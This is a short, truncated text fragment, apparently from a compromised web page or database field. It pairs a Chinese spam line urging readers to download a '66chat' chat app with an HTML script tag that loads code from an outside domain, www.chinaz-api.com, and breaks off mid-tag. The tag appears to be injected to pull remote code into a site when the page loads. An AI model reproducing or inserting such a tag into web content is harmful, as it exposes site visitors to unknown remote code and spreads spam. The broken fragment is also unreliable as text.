 【防失联】下载66chat聊天<script src=//www.chinaz-api.com></